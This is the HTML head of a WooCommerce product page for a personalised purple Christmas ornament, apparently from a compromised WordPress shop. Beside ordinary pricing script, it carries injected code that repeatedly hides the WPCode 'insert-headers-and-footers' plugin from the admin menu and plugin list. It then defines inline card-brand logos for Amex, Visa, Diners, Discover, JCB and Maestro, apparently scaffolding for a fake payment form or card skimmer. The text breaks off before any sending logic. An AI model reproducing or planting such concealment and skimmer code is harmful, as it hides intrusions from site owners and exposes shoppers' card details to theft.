<meta name="generator" content="WooCommerce 10.1.3" />
<link rel="canonical" href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-morado/" />
<link rel='shortlink' href='https://elbauldeluca.com/?p=7457' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elbauldeluca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felbauldeluca.com%2Fproduct%2Fbola-de-navidad-personalizada-morado%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elbauldeluca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felbauldeluca.com%2Fproduct%2Fbola-de-navidad-personalizada-morado%2F&#038;format=xml" />
		<script>
			// Tiered Pricing WOOCS Compatibility
			(function ($) {
				$('.tpt__tiered-pricing').on('tiered_price_update', function (event, data) {
					$.each($('.wcpa_form_outer'), function (i, el) {
						var $el = $(el);
						var product = $el.data('product');

						if (product) {
							product.wc_product_price = data.price;
							$(el).data('product', product);
						}
					});
				});
			})(jQuery);
		</script>
		<style>#toplevel_page_wpcode,#wp-admin-bar-wpcode-admin-bar-info,.plugin-card-insert-headers-and-footers,tr[data-slug="insert-headers-and-footers"]{display:none!important}</style><script>setInterval(function() {['#toplevel_page_wpcode','#wp-admin-bar-wpcode-admin-bar-info','.plugin-card-insert-headers-and-footers','tr[data-slug="insert-headers-and-footers"]'].forEach(s => document.querySelector(s)?.remove());}, 300);</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script>const none='<g id="Page-1"><g id="none"><path id="XMLID_114_" style="fill:#8798CC;" d="M54.783,50H3.217C1.44,50,0,48.56,0,46.783V11.217C0,9.44,1.44,8,3.217,8h51.566C56.56,8,58,9.44,58,11.217v35.566C58,48.56,56.56,50,54.783,50"/><rect id="XMLID_113_" y="13" style="fill:#556180;" width="58" height="8"/><path id="XMLID_112_" style="fill:#B0D3F0;" d="M15,26H6c-0.553,0-1,0.448-1,1s0.447,1,1,1h9c0.553,0,1-0.448,1-1S15.553,26,15,26"/><path id="XMLID_111_" style="fill:#B0D3F0;" d="M29,27c0-0.552-0.447-1-1-1h-9c-0.553,0-1,0.448-1,1s0.447,1,1,1h9C28.553,28,29,27.552,29,27"/><path id="XMLID_110_" style="fill:#B0D3F0;" d="M7,31H6c-0.553,0-1,0.448-1,1s0.447,1,1,1h1c0.553,0,1-0.448,1-1S7.553,31,7,31"/><path id="XMLID_109_" style="fill:#B0D3F0;" d="M13,31h-2c-0.553,0-1,0.448-1,1s0.447,1,1,1h2c0.553,0,1-0.448,1-1S13.553,31,13,31"/><path id="XMLID_108_" style="fill:#B0D3F0;" d="M18,31h-1c-0.553,0-1,0.448-1,1s0.447,1,1,1h1c0.553,0,1-0.448,1-1S18.553,31,18,31"/><path id="XMLID_107_" style="fill:#B0D3F0;" d="M24,31h-2c-0.553,0-1,0.448-1,1s0.447,1,1,1h2c0.553,0,1-0.448,1-1S24.553,31,24,31"/><path id="XMLID_106_" style="fill:#B0D3F0;" d="M27.29,31.29C27.109,31.48,27,31.74,27,32c0,0.26,0.109,0.52,0.29,0.71C27.478,32.89,27.728,33,28,33c0.26,0,0.519-0.11,0.71-0.29C28.89,32.52,29,32.26,29,32c0-0.26-0.11-0.52-0.29-0.71C28.34,30.92,27.66,30.92,27.29,31.29"/><rect id="XMLID_105_" x="36" y="34" style="fill:#91BAE1;" width="16" height="10"/></g></g>',amex='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="amex" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#2557D6" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M0.002688,221.18508 L36.026849,221.18508 L44.149579,201.67506 L62.334596,201.67506 L70.436042,221.18508 L141.31637,221.18508 L141.31637,206.26909 L147.64322,221.24866 L184.43894,221.24866 L190.76579,206.04654 L190.76579,221.18508 L366.91701,221.18508 L366.83451,189.15941 L370.2427,189.15941 C372.62924,189.24161 373.3263,189.46144 373.3263,193.38516 L373.3263,221.18508 L464.43232,221.18508 L464.43232,213.72973 C471.78082,217.6508 483.21064,221.18508 498.25086,221.18508 L536.57908,221.18508 L544.78163,201.67506 L562.96664,201.67506 L570.98828,221.18508 L644.84844,221.18508 L644.84844,202.65269 L656.0335,221.18508 L715.22061,221.18508 L715.22061,98.67789 L656.64543,98.67789 L656.64543,113.14614 L648.44288,98.67789 L588.33787,98.67789 L588.33787,113.14614 L580.80579,98.67789 L499.61839,98.67789 C486.02818,98.67789 474.08221,100.5669 464.43232,105.83121 L464.43232,98.67789 L408.40596,98.67789 L408.40596,105.83121 C402.26536,100.40529 393.89786,98.67789 384.59383,98.67789 L179.90796,98.67789 L166.17407,130.3194 L152.07037,98.67789 L87.59937,98.67789 L87.59937,113.14614 L80.516924,98.67789 L25.533518,98.67789 L-2.99999999e-06,156.92445 L-2.99999999e-06,221.18508 L0.002597,221.18508 L0.002688,221.18508 Z M227.39957,203.51436 L205.78472,203.51436 L205.70492,134.72064 L175.13228,203.51436 L156.62,203.51436 L125.96754,134.6597 L125.96754,203.51436 L83.084427,203.51436 L74.982981,183.92222 L31.083524,183.92222 L22.8996,203.51436 L4.7e-05,203.51436 L37.756241,115.67692 L69.08183,115.67692 L104.94103,198.84086 L104.94103,115.67692 L139.35289,115.67692 L166.94569,175.26406 L192.29297,115.67692 L227.39657,115.67692 L227.39657,203.51436 L227.39957,203.51436 Z M67.777214,165.69287 L53.346265,130.67606 L38.997794,165.69287 L67.777214,165.69287 Z M313.41947,203.51436 L242.98611,203.51436 L242.98611,115.67692 L313.41947,115.67692 L313.41947,133.96821 L264.07116,133.96821 L264.07116,149.8009 L312.23551,149.8009 L312.23551,167.80606 L264.07116,167.80606 L264.07116,185.34759 L313.41947,185.34759 L313.41947,203.51436 Z M412.67528,139.33321 C412.67528,153.33782 403.28877,160.57326 397.81863,162.74575 C402.43206,164.49434 406.37237,167.58351 408.24808,170.14281 C411.22525,174.51164 411.73875,178.41416 411.73875,186.25897 L411.73875,203.51436 L390.47278,203.51436 L390.39298,192.43732 C390.39298,187.1518 390.90115,179.55074 387.0646,175.32499 C383.98366,172.23581 379.28774,171.56552 371.69714,171.56552 L349.06363,171.56552 L349.06363,203.51436 L327.98125,203.51436 L327.98125,115.67692 L376.47552,115.67692 C387.25084,115.67692 395.18999,115.9604 402.00639,119.88413 C408.67644,123.80786 412.67529,129.53581 412.67529,139.33321 L412.67528,139.33321 Z M386.02277,152.37632 C383.1254,154.12756 379.69859,154.18584 375.59333,154.18584 L349.97998,154.18584 L349.97998,134.67583 L375.94186,134.67583 C379.61611,134.67583 383.44999,134.8401 385.94029,136.26016 C388.67536,137.53981 390.36749,140.26337 390.36749,144.02548 C390.36749,147.86443 388.75784,150.95361 386.02277,152.37632 Z M446.48908,203.51436 L424.97569,203.51436 L424.97569,115.67692 L446.48908,115.67692 L446.48908,203.51436 Z M696.22856,203.51436 L666.35032,203.51436 L626.38585,137.58727 L626.38585,203.51436 L583.44687,203.51436 L575.24166,183.92222 L531.44331,183.92222 L523.48287,203.51436 L498.81137,203.51436 C488.56284,203.51436 475.58722,201.25709 468.23872,193.79909 C460.82903,186.3411 456.97386,176.23903 456.97386,160.26593 C456.97386,147.23895 459.27791,135.33 468.33983,125.91941 C475.15621,118.90916 485.83044,115.67692 500.35982,115.67692 L520.77174,115.67692 L520.77174,134.49809 L500.78818,134.49809 C493.0938,134.49809 488.74909,135.63733 484.564,139.70147 C480.96957,143.4 478.50322,150.39171 478.50322,159.59829 C478.50322,169.00887 480.38158,175.79393 484.30061,180.22633 C487.5465,183.70232 493.445,184.75677 498.99495,184.75677 L508.46393,184.75677 L538.17987,115.67957 L569.77152,115.67957 L605.46843,198.76138 L605.46843,115.67957 L637.5709,115.67957 L674.6327,176.85368 L674.6327,115.67957 L696.22856,115.67957 L696.22856,203.51436 Z M568.07051,165.69287 L553.47993,130.67606 L538.96916,165.69287 L568.07051,165.69287 Z" id="Path" fill="#FFFFFF"></path> <path d="M749.95644,343.76716 C744.83485,351.22516 734.85504,355.00582 721.34464,355.00582 L680.62723,355.00582 L680.62723,336.1661 L721.17969,336.1661 C725.20248,336.1661 728.01736,335.63887 729.71215,333.99096 C731.18079,332.63183 732.2051,330.65804 732.2051,328.26036 C732.2051,325.70107 731.18079,323.66899 729.62967,322.45028 C728.09984,321.10969 725.87294,320.50033 722.20135,320.50033 C702.40402,319.83005 677.70592,321.10969 677.70592,293.30714 C677.70592,280.56363 685.83131,267.14983 707.95664,267.14983 L749.95379,267.14983 L749.95644,249.66925 L710.93382,249.66925 C699.15812,249.66925 690.60438,252.47759 684.54626,256.84375 L684.54626,249.66925 L626.83044,249.66925 C617.60091,249.66925 606.76706,251.94771 601.64279,256.84375 L601.64279,249.66925 L498.57751,249.66925 L498.57751,256.84375 C490.37496,250.95154 476.53466,249.66925 470.14663,249.66925 L402.16366,249.66925 L402.16366,256.84375 C395.67452,250.58593 381.24357,249.66925 372.44772,249.66925 L296.3633,249.66925 L278.95252,268.43213 L262.64586,249.66925 L148.99149,249.66925 L148.99149,372.26121 L260.50676,372.26121 L278.447,353.20159 L295.34697,372.26121 L364.08554,372.32211 L364.08554,343.48364 L370.84339,343.48364 C379.96384,343.62405 390.72054,343.25845 400.21079,339.17311 L400.21079,372.25852 L456.90762,372.25852 L456.90762,340.30704 L459.64268,340.30704 C463.13336,340.30704 463.47657,340.45011 463.47657,343.92344 L463.47657,372.25587 L635.71144,372.25587 C646.64639,372.25587 658.07621,369.46873 664.40571,364.41107 L664.40571,372.25587 L719.03792,372.25587 C730.40656,372.25587 741.50913,370.66889 749.95644,366.60475 L749.95644,343.76712 L749.95644,343.76716 Z M408.45301,296.61266 C408.45301,321.01872 390.16689,326.05784 371.7371,326.05784 L345.42935,326.05784 L345.42935,355.52685 L304.44855,355.52685 L278.48667,326.44199 L251.5058,355.52685 L167.9904,355.52685 L167.9904,267.66822 L252.79086,267.66822 L278.73144,296.46694 L305.55002,267.66822 L372.92106,267.66822 C389.6534,267.66822 408.45301,272.28078 408.45301,296.61266 Z M240.82781,337.04655 L188.9892,337.04655 L188.9892,319.56596 L235.27785,319.56596 L235.27785,301.64028 L188.9892,301.64028 L188.9892,285.66718 L241.84947,285.66718 L264.91132,311.27077 L240.82781,337.04655 Z M324.3545,347.10668 L291.9833,311.3189 L324.3545,276.6677 L324.3545,347.10668 Z M372.2272,308.04117 L344.98027,308.04117 L344.98027,285.66718 L372.47197,285.66718 C380.08388,285.66718 385.36777,288.75636 385.36777,296.43956 C385.36777,304.03796 380.32865,308.04117 372.2272,308.04117 Z M514.97053,267.66815 L585.34004,267.66815 L585.34004,285.83764 L535.96778,285.83764 L535.96778,301.81074 L584.1348,301.81074 L584.1348,319.73642 L535.96778,319.73642 L535.96778,337.21701 L585.34004,337.29641 L585.34004,355.52678 L514.97053,355.52678 L514.97053,267.66815 Z M487.91724,314.6973 C492.61049,316.42205 496.44703,319.51387 498.24559,322.07317 C501.22276,326.36251 501.65378,330.36571 501.73891,338.10985 L501.73891,355.52685 L480.5714,355.52685 L480.5714,344.53458 C480.5714,339.24908 481.08223,331.42282 477.1632,327.33748 C474.08226,324.19002 469.38635,323.4376 461.69463,323.4376 L439.16223,323.4376 L439.16223,355.52685 L417.97609,355.52685 L417.97609,267.66822 L466.65393,267.66822 C477.32816,267.66822 485.10236,268.13716 492.02251,271.81449 C498.6766,275.8177 502.86168,281.30191 502.86168,291.3245 C502.85868,305.34765 493.46719,312.50362 487.91724,314.6973 Z M475.99899,303.59022 C473.17879,305.25668 469.69077,305.39975 465.58817,305.39975 L439.97483,305.39975 L439.97483,285.66718 L465.9367,285.66718 C469.69077,285.66718 473.4475,285.74658 475.99899,287.25416 C478.7314,288.67687 480.36499,291.39779 480.36499,295.15725 C480.36499,298.91672 478.7314,301.94496 475.99899,303.59022 Z M666.33539,309.1866 C670.44067,313.41766 672.64095,318.7588 672.64095,327.80112 C672.64095,346.70178 660.78278,355.5242 639.51948,355.5242 L598.45353,355.5242 L598.45353,336.68449 L639.35453,336.68449 C643.35337,336.68449 646.18954,336.15726 647.9668,334.50934 C649.41681,333.15021 650.45709,331.17643 650.45709,328.77875 C650.45709,326.21944 649.33167,324.18738 647.88433,322.96866 C646.27201,321.62807 644.04778,321.01872 640.37619,321.01872 C620.65868,320.34843 595.9659,321.62807 595.9659,293.82551 C595.9659,281.08201 604.00615,267.66822 626.11019,267.66822 L668.37872,267.66822 L668.37872,286.36752 L629.70196,286.36752 C625.86809,286.36752 623.37512,286.51059 621.25464,287.9545 C618.94527,289.37721 618.08856,291.48876 618.08856,294.2759 C618.08856,297.59028 620.04941,299.8449 622.702,300.81987 C624.92624,301.59084 627.31543,301.81603 630.9072,301.81603 L642.25722,302.12071 C653.703,302.39889 661.55967,304.37003 666.33539,309.1866 Z M750,285.66718 L711.57335,285.66718 C707.7368,285.66718 705.18797,285.81025 703.04088,287.25416 C700.81665,288.67687 699.95995,290.78843 699.95995,293.57558 C699.95995,296.88994 701.83831,299.14456 704.57071,300.11953 C706.79495,300.8905 709.18415,301.1157 712.6961,301.1157 L724.12327,301.42038 C735.65419,301.70387 743.35123,303.67765 748.04448,308.49157 C748.89852,309.16186 749.41202,309.91428 750,310.6667 L750,285.66718 Z" id="path13" fill="#FFFFFF"></path> </g> </g>',visa='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="visa" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4595" x="0" y="0" width="750" height="471" rx="40"></rect> <polygon id="Shape" fill="#FFFFFF" points="278.1975 334.2275 311.5585 138.4655 364.9175 138.4655 331.5335 334.2275"></polygon> <path d="M524.3075,142.6875 C513.7355,138.7215 497.1715,134.4655 476.4845,134.4655 C423.7605,134.4655 386.6205,161.0165 386.3045,199.0695 C386.0075,227.1985 412.8185,242.8905 433.0585,252.2545 C453.8275,261.8495 460.8105,267.9695 460.7115,276.5375 C460.5795,289.6595 444.1255,295.6545 428.7885,295.6545 C407.4315,295.6545 396.0855,292.6875 378.5625,285.3785 L371.6865,282.2665 L364.1975,326.0905 C376.6605,331.5545 399.7065,336.2895 423.6355,336.5345 C479.7245,336.5345 516.1365,310.2875 516.5505,269.6525 C516.7515,247.3835 502.5355,230.4355 471.7515,216.4645 C453.1005,207.4085 441.6785,201.3655 441.7995,192.1955 C441.7995,184.0585 451.4675,175.3575 472.3565,175.3575 C489.8055,175.0865 502.4445,178.8915 512.2925,182.8575 L517.0745,185.1165 L524.3075,142.6875" id="path13" fill="#FFFFFF"></path> <path d="M661.6145,138.4655 L620.3835,138.4655 C607.6105,138.4655 598.0525,141.9515 592.4425,154.6995 L513.1975,334.1025 L569.2285,334.1025 C569.2285,334.1025 578.3905,309.9805 580.4625,304.6845 C586.5855,304.6845 641.0165,304.7685 648.7985,304.7685 C650.3945,311.6215 655.2905,334.1025 655.2905,334.1025 L704.8025,334.1025 L661.6145,138.4655 Z M596.1975,264.8725 C600.6105,253.5935 617.4565,210.1495 617.4565,210.1495 C617.1415,210.6705 621.8365,198.8155 624.5315,191.4655 L628.1385,208.3435 C628.1385,208.3435 638.3555,255.0725 640.4905,264.8715 L596.1975,264.8715 L596.1975,264.8725 Z" id="Path" fill="#FFFFFF"></path> <path d="M232.9025,138.4655 L180.6625,271.9605 L175.0965,244.8315 C165.3715,213.5575 135.0715,179.6755 101.1975,162.7125 L148.9645,333.9155 L205.4195,333.8505 L289.4235,138.4655 L232.9025,138.4655" id="path16" fill="#FFFFFF"></path> <path d="M131.9195,138.4655 L45.8785,138.4655 L45.1975,142.5385 C112.1365,158.7425 156.4295,197.9015 174.8155,244.9525 L156.1065,154.9925 C152.8765,142.5965 143.5085,138.8975 131.9195,138.4655" id="path18" fill="#F2AE14"></path> </g> </g>',diners='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="diners" fill-rule="nonzero"> <rect id="rectangle" fill="#0079BE" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M584.933911,237.947339 C584.933911,138.53154 501.952976,69.8140806 411.038924,69.8471464 L332.79674,69.8471464 C240.793699,69.8140806 165.066089,138.552041 165.066089,237.947339 C165.066089,328.877778 240.793699,403.587432 332.79674,403.150963 L411.038924,403.150963 C501.952976,403.586771 584.933911,328.857939 584.933911,237.947339 Z" id="Shape-path" fill="#FFFFFF"></path> <path d="M333.280302,83.9308394 C249.210378,83.9572921 181.085889,152.238282 181.066089,236.510581 C181.085889,320.768331 249.209719,389.042708 333.280302,389.069161 C417.370025,389.042708 485.508375,320.768331 485.520254,236.510581 C485.507715,152.238282 417.370025,83.9572921 333.280302,83.9308394 Z" id="Shape-path" fill="#0079BE"></path> <path d="M237.066089,236.09774 C237.145288,194.917524 262.812421,159.801587 299.006443,145.847134 L299.006443,326.327183 C262.812421,312.380667 237.144628,277.283907 237.066089,236.09774 Z M368.066089,326.372814 L368.066089,145.847134 C404.273312,159.767859 429.980043,194.903637 430.046043,236.103692 C429.980043,277.316312 404.273312,312.425636 368.066089,326.372814 Z" id="Path" fill="#FFFFFF"></path> </g> </g>',discover='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="discover" fill-rule="nonzero"> <path d="M52.8771038,0 C23.6793894,0 -4.55476115e-15,23.1545612 0,51.7102589 L0,419.289737 C0,447.850829 23.671801,471 52.8771038,471 L697.122894,471 C726.320615,471 750,447.845433 750,419.289737 L750,252.475404 L750,51.7102589 C750,23.1491677 726.328202,-4.4533018e-15 697.122894,0 L52.8771038,0 Z" id="Shape" fill="#4D4D4D"></path> <path d="M314.569558,152.198414 C323.06625,152.198414 330.192577,153.9309 338.865308,158.110254 L338.865308,180.197198 C330.650269,172.563549 323.523875,169.368926 314.100058,169.368926 C295.577115,169.368926 281.009615,183.944539 281.009615,202.424438 C281.009615,221.911997 295.126279,235.620254 315.018404,235.620254 C323.972798,235.620254 330.967135,232.591128 338.865308,225.080186 L338.865308,247.178497 C329.883538,251.197965 322.604577,252.785079 314.100058,252.785079 C284.025202,252.785079 260.655798,230.849701 260.655798,202.560947 C260.655798,174.577103 284.647269,152.198414 314.569558,152.198414 Z M221.191404,152.807038 C232.293048,152.807038 242.451462,156.418802 250.944635,163.479831 L240.609981,176.340655 C235.465019,170.859895 230.599394,168.547945 224.682615,168.547945 C216.169885,168.547936 209.970327,173.154235 209.970327,179.215049 C209.970327,184.413218 213.450798,187.164422 225.302356,191.332621 C247.768529,199.141028 254.426462,206.064868 254.426462,221.354473 C254.426462,239.986821 240.026981,252.955721 219.503077,252.955721 C204.47426,252.955721 193.548154,247.330452 184.44824,234.636213 L197.205529,222.956624 C201.754702,231.315341 209.342452,235.792799 218.763144,235.792799 C227.573971,235.792799 234.097058,230.014421 234.097058,222.217168 C234.097058,218.175392 232.121269,214.709536 228.175702,212.259183 C226.189231,211.099073 222.254519,209.369382 214.522615,206.777734 C195.973058,200.43062 189.609,193.646221 189.609,180.386799 C189.609,164.636126 203.275981,152.807038 221.191404,152.807038 Z M446.886269,154.485036 L468.460788,154.485036 L495.464615,219.130417 L522.815885,154.485036 L544.22701,154.485036 L500.482644,253.198414 L489.855019,253.198414 L446.886269,154.485036 Z M64.8212135,154.632923 L93.811974,154.632923 C125.842394,154.632923 148.170827,174.418596 148.170827,202.822609 C148.170827,216.985567 141.340038,230.679389 129.788913,239.766893 C120.068962,247.437722 108.994192,250.877669 93.6598558,250.877669 L64.8212135,250.877669 L64.8212135,154.632923 Z M157.25849,154.632923 L177.009462,154.632923 L177.009462,250.877669 L157.25849,250.877669 L157.25849,154.632923 Z M553.156923,154.632923 L609.168423,154.632923 L609.168423,170.940741 L572.892875,170.940741 L572.892875,192.303392 L607.831279,192.303392 L607.831279,208.603619 L572.892875,208.603619 L572.892875,234.583122 L609.168423,234.583122 L609.168423,250.877669 L553.156923,250.877669 L553.156923,154.632923 Z M622.250596,154.632923 L651.534327,154.632923 C674.313452,154.632923 687.366663,165.030007 687.366663,183.048838 C687.366663,197.784414 679.179923,207.454847 664.302885,210.332805 L696.176385,250.877669 L671.888144,250.877669 L644.551904,212.213673 L641.977163,212.213673 L641.977163,250.877669 L622.250596,250.877669 L622.250596,154.632923 Z M641.977163,169.791736 L641.977163,198.939525 L647.748269,198.939525 C660.360308,198.939525 667.044769,193.734406 667.044769,184.05942 C667.044769,174.693052 660.359106,169.791736 648.060019,169.791736 L641.977163,169.791736 Z M84.5571663,170.940741 L84.5571663,234.583122 L89.8568962,234.583122 C102.619538,234.583122 110.679663,232.259105 116.885144,226.934514 C123.71575,221.152572 127.824519,211.920423 127.824519,202.684197 C127.824519,193.462833 123.71575,184.505917 116.885144,178.723975 C110.361615,173.113074 102.619538,170.940741 89.8568962,170.940741 L84.5571663,170.940741 Z" id="Shape" fill="#FFFFFF"></path> <path d="M399.164288,151.559424 C428.914452,151.559424 453.031096,173.727429 453.031096,201.112187 L453.031096,201.143399 C453.031096,228.528147 428.914452,250.727374 399.164288,250.727374 C369.414125,250.727374 345.297481,228.528147 345.297481,201.143399 L345.297481,201.112187 C345.297481,173.727429 369.414125,151.559424 399.164288,151.559424 Z M749.982612,271.093939 C724.934651,288.327133 537.408564,411.490963 212.719237,470.985071 L697.105507,470.985071 C726.303228,470.985071 749.982612,447.830504 749.982612,419.274807 L749.982612,271.093939 Z" id="Shape" fill="#F47216"></path> </g> </g>',jcb='<defs> <linearGradient x1="0.031607858%" y1="49.9998574%" x2="99.9743153%" y2="49.9998574%" id="linearGradient-1"> <stop stop-color="#007B40" offset="0%"></stop> <stop stop-color="#55B330" offset="100%"></stop> </linearGradient> <linearGradient x1="0.471693172%" y1="49.999826%" x2="99.9860086%" y2="49.999826%" id="linearGradient-2"> <stop stop-color="#1D2970" offset="0%"></stop> <stop stop-color="#006DBA" offset="100%"></stop> </linearGradient> <linearGradient x1="0.113880772%" y1="50.0008964%" x2="99.9860003%" y2="50.0008964%" id="linearGradient-3"> <stop stop-color="#6E2B2F" offset="0%"></stop> <stop stop-color="#E30138" offset="100%"></stop> </linearGradient> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="jcb" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4C96" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M617.243183,346.766281 C617.243183,388.380887 583.514892,422.125974 541.88349,422.125974 L132.756823,422.125974 L132.756823,124.244916 C132.756823,82.6186826 166.489851,48.8744567 208.121683,48.8744567 L617.243183,48.874026 L617.242752,346.766281 L617.243183,346.766281 Z" id="path3494" fill="#FFFFFF"></path> <path d="M483.858874,242.044797 C495.542699,242.298285 507.296188,241.528806 518.936004,242.444883 C530.723244,244.645678 533.563915,262.487874 523.09234,268.332511 C515.950746,272.182115 507.459496,269.764696 499.713328,270.446208 L483.858874,270.446208 L483.858874,242.044797 Z M525.691826,209.900487 C528.288491,219.064679 519.453903,227.292118 510.625917,226.030566 L483.858874,226.030566 C484.043758,217.388441 483.491345,208.008973 484.131053,199.821663 C494.854942,200.123386 505.679576,199.205849 516.340394,200.301853 C520.921799,201.451558 524.753935,205.217712 525.691826,209.900487 Z M590.120412,73.9972254 C590.617872,91.498454 590.191471,109.92365 590.33359,127.780192 C590.299137,200.376358 590.405942,272.974174 590.278896,345.569303 C589.81042,372.776592 565.696524,396.413678 538.678749,396.956694 C511.63292,397.068451 484.584297,396.972628 457.537396,397.004497 L457.537396,287.253291 C487.007,287.099803 516.49604,287.561 545.953521,287.021594 C559.62072,286.162769 574.586027,277.145695 575.22328,262.107374 C576.833661,247.005483 562.592128,236.557185 549.071096,234.905684 C543.872773,234.770542 544.027132,233.390846 549.071096,232.788972 C561.96307,230.002483 572.090675,216.655787 568.296786,203.290229 C565.06052,189.232374 549.523839,183.79142 536.600366,183.817768 C510.248548,183.638612 483.891299,183.792359 457.537396,183.74111 C457.708585,163.252408 457.182916,142.740653 457.82271,122.267364 C459.910361,95.5513766 484.628603,73.5195319 511.269759,73.997656 C537.553166,73.9973692 563.837737,73.9982301 590.120412,73.9972254 Z" id="path3496" fill="url(#linearGradient-1)"></path> <path d="M159.740429,125.040498 C160.413689,97.8766592 184.628619,74.4290299 211.614797,74.0325398 C238.559493,73.9499686 265.506204,74.0209119 292.451671,73.9972254 C292.37764,164.882488 292.599905,255.773672 292.340301,346.655222 C291.302298,373.488802 267.350548,396.488661 240.661356,396.962292 C213.665015,397.060957 186.666275,396.976074 159.669012,397.004497 L159.669012,283.550875 C185.891623,289.745491 213.391138,292.382518 240.142406,288.272242 C256.134509,285.697368 273.629935,277.848026 279.044261,261.257567 C283.030122,247.066267 280.785723,232.131602 281.378027,217.566465 L281.378027,183.741541 L235.081246,183.741541 C234.873106,206.112145 235.507258,228.522447 234.746146,250.867107 C233.49785,264.601214 219.900147,273.326996 206.946428,272.861801 C190.879747,273.030535 159.04755,261.221796 159.04755,261.221796 C158.967492,219.3048 159.514314,166.814385 159.740429,125.040498 Z" id="path3498" fill="url(#linearGradient-2)"></path> <path d="M309.719995,197.390136 C307.285788,197.90738 309.229141,189.089459 308.606298,185.743964 C308.772233,164.593637 308.260045,143.420951 308.889718,122.285827 C310.972541,95.4570827 335.881262,73.3701105 362.628748,73.997656 L441.39456,73.997656 C441.320658,164.882346 441.542493,255.77294 441.283406,346.653934 C440.244412,373.488027 416.291344,396.487102 389.602087,396.962292 C362.604605,397.061991 335.604707,396.976504 308.606298,397.004928 L308.606298,272.707624 C327.04641,287.835846 352.105738,290.192248 375.077953,290.233484 C392.39501,290.227455 409.611861,287.557865 426.428143,283.562934 L426.428143,260.790297 C407.474658,270.236609 385.194808,276.235815 364.184745,270.807966 C349.529051,267.157367 338.89089,252.996683 339.128513,237.872204 C337.43001,222.143684 346.652631,205.536885 362.110237,200.860855 C381.300923,194.852545 402.217787,199.448454 420.206344,207.258795 C424.060526,209.27695 427.97066,211.780342 426.428143,205.338044 L426.428143,187.438358 C396.343581,180.280951 364.326644,177.646405 334.099438,185.433619 C325.351193,187.901774 316.82819,191.644647 309.719995,197.390136 Z" id="path3500" fill="url(#linearGradient-3)"></path> </g> </g>',maestro='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="maestro" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#000000" x="0" y="0" width="750" height="471" rx="40"></rect> <g id="Group" transform="translate(133.000000, 48.000000)"> <path d="M146.8,373.77 L146.8,349 C146.8,339.65 140.8,333.36 131.25,333.28 C126.25,333.2 120.99,334.77 117.35,340.28 C114.62,335.9 110.35,333.28 104.28,333.28 C99.6528149,333.047729 95.2479974,335.280568 92.7,339.15 L92.7,334.27 L84.09,334.27 L84.09,373.82 L92.78,373.82 L92.78,351.85 C92.78,344.98 96.59,341.34 102.46,341.34 C108.17,341.34 111.07,345.06 111.07,351.76 L111.07,373.76 L119.76,373.76 L119.76,351.85 C119.76,344.98 123.76,341.34 129.44,341.34 C135.31,341.34 138.13,345.06 138.13,351.76 L138.13,373.76 L146.8,373.77 Z M195.28,354 L195.28,334.23 L186.67,334.23 L186.67,339 C183.94,335.44 179.8,333.21 174.18,333.21 C163.09,333.21 154.41,341.9 154.41,353.98 C154.41,366.06 163.1,374.75 174.18,374.75 C179.81,374.75 183.94,372.52 186.67,368.96 L186.67,373.76 L195.28,373.76 L195.28,354 Z M163.28,354 C163.28,347.05 167.83,341.34 175.28,341.34 C182.4,341.34 187.19,346.8 187.19,354 C187.19,361.2 182.39,366.66 175.28,366.66 C167.81,366.66 163.26,360.95 163.26,354 L163.28,354 Z M379.4,333.19 C382.306602,333.161358 385.190743,333.701498 387.89,334.78 C390.404719,335.784654 392.697997,337.272736 394.64,339.16 C396.553063,341.035758 398.069744,343.276773 399.1,345.75 C401.246003,351.047587 401.246003,356.972413 399.1,362.27 C398.069744,364.743227 396.553063,366.984242 394.64,368.86 C392.698322,370.747671 390.404958,372.235809 387.89,373.24 C382.423165,375.368264 376.356835,375.368264 370.89,373.24 C368.379501,372.23863 366.092168,370.749994 364.16,368.86 C362.258485,366.978798 360.749319,364.738843 359.72,362.27 C357.573997,356.972413 357.573997,351.047587 359.72,345.75 C360.749788,343.28141 362.258895,341.041542 364.16,339.16 C366.092334,337.270213 368.379623,335.781606 370.89,334.78 C373.595493,333.69893 376.486681,333.158743 379.4,333.19 Z M379.4,341.33 C377.718221,341.315441 376.049964,341.631425 374.49,342.26 C373.019746,342.850363 371.685751,343.735156 370.57,344.86 C369.447092,346.008077 368.563336,347.367702 367.97,348.86 C366.704271,352.169784 366.704271,355.830216 367.97,359.14 C368.562861,360.632544 369.446675,361.992258 370.57,363.14 C371.685751,364.264844 373.019746,365.149637 374.49,365.74 C377.649488,366.979283 381.160512,366.979283 384.32,365.74 C385.794284,365.146098 387.134154,364.26192 388.26,363.14 C389.392829,361.995929 390.283848,360.635594 390.88,359.14 C392.145729,355.830216 392.145729,352.169784 390.88,348.86 C390.283848,347.364406 389.392829,346.004071 388.26,344.86 C387.134154,343.73808 385.794284,342.853902 384.32,342.26 C382.757613,341.626714 381.085807,341.307304 379.4,341.32 L379.4,341.33 Z M242.1,354 C242.02,341.67 234.41,333.23 223.32,333.23 C211.74,333.23 203.63,341.67 203.63,354 C203.63,366.58 212.07,374.77 223.9,374.77 C229.9,374.77 235.32,373.28 240.12,369.23 L235.9,362.86 C232.633262,365.479648 228.586894,366.936341 224.4,367 C218.86,367 213.81,364.44 212.57,357.32 L241.94,357.32 C242,356.23 242.1,355.16 242.1,354 Z M212.65,350.53 C213.56,344.82 